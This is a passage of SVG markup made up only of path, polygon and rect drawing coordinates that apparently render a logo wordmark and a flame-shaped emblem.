c0.7-0.2,1.5-0.3,2.4-0.3s1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5c0-1.2-0.4-2.2-1.1-2.8s-1.7-0.9-3-0.9 C272.4,46.6,271.7,46.7,271,46.9 M270.3,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9 c0.3,0.2,0.7,0.4,1.1,0.5s0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2 c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2C272,51.8,271,52.1,270.3,52.6"></path><path class="st0" d="M294.7,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2s-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7s-1.1,0.2-1.7,0.2 c-0.8,0-1.6-0.2-2.4-0.5s-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3s0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3 s1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9 c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5L294.7,58.8L294.7,58.8z M294.4,49.7c-0.3-0.7-0.6-1.2-1.1-1.7s-1-0.8-1.6-1.1 s-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2s0.1,1.5,0.4,2.2 s0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1s0.8-1,1.1-1.7 c0.3-0.7,0.4-1.4,0.4-2.2C294.8,51.1,294.7,50.4,294.4,49.7"></path><path class="st0" d="M30.5,32.4c-0.6,0.5-1.2,0.9-1.9,1.2c-0.7,0.3-1.5,0.6-2.3,0.8s-1.8,0.3-2.8,0.3c-1.6,0-3-0.3-4.3-0.8 c-1.3-0.6-2.5-1.3-3.5-2.3s-1.7-2.1-2.3-3.5c-0.5-1.3-0.8-2.8-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.5-1.3,1.3-2.5,2.3-3.5 s2.1-1.8,3.5-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1,0,1.9,0.1,2.7,0.2c0.8,0.2,1.6,0.4,2.2,0.7c0.7,0.3,1.3,0.6,1.9,1s1.1,0.8,1.6,1.3 l-3,3.4c-0.8-0.7-1.7-1.3-2.5-1.8c-0.9-0.4-1.8-0.6-2.9-0.6c-0.9,0-1.7,0.2-2.5,0.5s-1.4,0.8-2,1.4c-0.5,0.6-1,1.3-1.3,2.1 c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.7,1.5,1.3,2.1c0.5,0.6,1.2,1.1,1.9,1.4c0.8,0.4,1.6,0.5,2.5,0.5 c1.2,0,2.2-0.2,3.1-0.7c0.8-0.4,1.7-1.1,2.5-1.8l3,3C31.7,31.4,31.1,31.9,30.5,32.4"></path><path class="st0" d="M56.7,27.9c-0.6,1.3-1.4,2.5-2.4,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9 c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5 s2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9s3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5c0.6,1.3,0.8,2.7,0.8,4.3 v0.1C57.6,25.1,57.3,26.5,56.7,27.9 M52.7,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4 c-0.8-0.4-1.6-0.5-2.6-0.5s-1.8,0.2-2.6,0.5s-1.4,0.8-2,1.4s-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6 c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5s1.5-0.8,2-1.4 c0.6-0.6,1-1.3,1.3-2.1C52.6,25.4,52.7,24.6,52.7,23.6L52.7,23.6z"></path><polygon class="st0" points="78.4,34.2 78.4,20.4 72.4,29.4 72.3,29.4 66.4,20.5 66.4,34.2 61.7,34.2 61.7,13 66.8,13 72.4,22  77.9,13 83,13 83,34.2 "></polygon><path class="st0" d="M104.2,23.6c-0.4,0.9-1.1,1.7-1.8,2.3c-0.8,0.6-1.7,1.1-2.7,1.4s-2.2,0.5-3.4,0.5h-3.5v6.4h-4.7V13h8.7 c1.3,0,2.4,0.2,3.4,0.5c1,0.4,1.9,0.9,2.5,1.5c0.7,0.6,1.2,1.4,1.6,2.3s0.6,1.9,0.6,3v0.1C104.9,21.6,104.7,22.7,104.2,23.6  M100.2,20.4c0-1.1-0.3-1.9-1-2.4s-1.6-0.8-2.8-0.8h-3.6v6.5h3.7c1.2,0,2.1-0.3,2.7-0.9C99.8,22.2,100.2,21.4,100.2,20.4L100.2,20.4 z"></path><path class="st0" d="M121.2,34.2l-4.6-6.8H113v6.8h-4.7V13h9.7c2.5,0,4.5,0.6,5.9,1.9c1.4,1.2,2.1,3,2.1,5.2v0.1 c0,1.7-0.4,3.1-1.3,4.2c-0.8,1.1-1.9,1.9-3.3,2.4l5.2,7.6h-5.4V34.2z M121.3,20.2c0-1-0.3-1.8-1-2.3c-0.6-0.5-1.5-0.8-2.7-0.8H113 v6.1h4.7c1.2,0,2-0.3,2.7-0.8C121,21.9,121.3,21.2,121.3,20.2L121.3,20.2z"></path><path class="st0" d="M151.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9 c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5 s2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9s3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5s0.8,2.7,0.8,4.3v0.1 C151.9,25.1,151.6,26.5,151.1,27.9 M147,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4 c-0.8-0.4-1.6-0.5-2.6-0.5s-1.8,0.2-2.6,0.5s-1.4,0.8-2,1.4s-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6 c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5s1.5-0.8,2-1.4 c0.6-0.6,1-1.3,1.3-2.1C146.9,25.4,147,24.6,147,23.6L147,23.6z"></path><polygon class="st0" points="172.7,34.2 172.7,20.4 166.7,29.4 166.6,29.4 160.7,20.5 160.7,34.2 156.1,34.2 156.1,13 161.1,13  166.7,22 172.3,13 177.3,13 177.3,34.2 "></polygon><polygon class="st0" points="182.4,34.2 182.4,13 198.4,13 198.4,17.1 187,17.1 187,21.5 197,21.5 197,25.6 187,25.6 187,30.1  198.5,30.1 198.5,34.2 "></polygon><polygon class="st0" points="212.3,17.3 212.3,34.2 207.7,34.2 207.7,17.3 201.2,17.3 201.2,13 218.8,13 218.8,17.3 "></polygon><rect x="222.6" y="13" class="st0" width="4.7" height="21.2"></rect><path class="st0" d="M251.3,27.8c-0.5,1.3-1.3,2.4-2.3,3.4c-1,1-2.2,1.7-3.6,2.2c-1.4,0.5-2.9,0.8-4.6,0.8h-8.3V13h8.3 c1.7,0,3.2,0.3,4.6,0.8c1.4,0.5,2.6,1.3,3.6,2.2s1.8,2.1,2.3,3.4s0.8,2.7,0.8,4.2v0.1C252.1,25.1,251.8,26.5,251.3,27.8 M247.2,23.6 c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.7-1.5-1.3-2c-0.6-0.6-1.2-1-2-1.3s-1.7-0.5-2.6-0.5h-3.6V30h3.6c0.9,0,1.8-0.2,2.6-0.5 s1.5-0.7,2-1.3c0.6-0.6,1-1.2,1.3-2C247.1,25.5,247.2,24.6,247.2,23.6L247.2,23.6z"></path><path class="st0" d="M277.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4s-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9 c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5 s2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9s3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5c0.6,1.3,0.8,2.7,0.8,4.3 v0.1C277.9,25.1,277.6,26.5,277.1,27.9 M273,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4 c-0.8-0.4-1.6-0.5-2.6-0.5s-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4s-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1 c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4s1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5 c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C272.9,25.4,273,24.6,273,23.6L273,23.6z"></path><path class="st0" d="M296.8,30.7c-0.4,0.8-0.9,1.5-1.6,2.1s-1.5,1-2.4,1.3s-2,0.4-3.1,0.4c-1.6,0-3.2-0.3-4.8-0.8 c-1.6-0.6-3-1.4-4.2-2.6l2.8-3.3c1,0.8,2,1.4,3,1.9s2.1,0.7,3.4,0.7c1,0,1.7-0.2,2.3-0.5c0.5-0.4,0.8-0.8,0.8-1.5v-0.1 c0-0.3-0.1-0.6-0.2-0.8c-0.1-0.2-0.3-0.5-0.6-0.7c-0.3-0.2-0.8-0.4-1.3-0.6c-0.6-0.2-1.3-0.4-2.2-0.6c-1.1-0.3-2-0.6-2.9-0.9 s-1.6-0.7-2.2-1.2s-1.1-1.1-1.4-1.8c-0.3-0.7-0.5-1.6-0.5-2.6V19c0-1,0.2-1.8,0.5-2.6c0.4-0.8,0.9-1.5,1.5-2c0.7-0.6,1.4-1,2.3-1.3 s1.9-0.5,3-0.5c1.6,0,3,0.2,4.3,0.7s2.5,1.1,3.6,2l-2.4,3.5c-0.9-0.6-1.9-1.2-2.8-1.5c-0.9-0.4-1.8-0.6-2.7-0.6 c-0.9,0-1.6,0.2-2,0.5c-0.5,0.4-0.7,0.8-0.7,1.3v0.1c0,0.3,0.1,0.6,0.2,0.9s0.4,0.5,0.7,0.7s0.8,0.4,1.4,0.6s1.4,0.4,2.3,0.6 c1.1,0.3,2,0.6,2.9,1c0.8,0.4,1.6,0.8,2.1,1.3c0.6,0.5,1,1.1,1.3,1.7c0.3,0.7,0.4,1.5,0.4,2.4v0.1C297.4,29,297.2,29.9,296.8,30.7"></path><path class="st0" d="M315.6,21.6c2.5,3.4,3.7,7,3.7,11c0,7.2-3,13.2-7.4,18.6c-4.3,5.3-9.8,9.2-15.2,13.2c0.9-0.5,1.8-1.1,2.8-1.6 c1.9-1.3,3.9-2.5,5.9-3.6c0.1-0.1,0.2-0.1,0.3-0.2c1.4-1.1,2.7-1.9,5.6-4.4c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.2,0.4-0.3 c5.3-4.7,12.8-10.3,14.4-17.2c2.7-11.3-4.1-22.1-15.2-29.4c0.1,7.5-3.7,13.5-6.7,19.8c-1.3,2.7-2.3,5.7-2.5,8.7 c-0.3,6.2,4.2,9.3,8.9,12.5C316.3,40.2,318.9,31.5,315.6,21.6"></path></svg>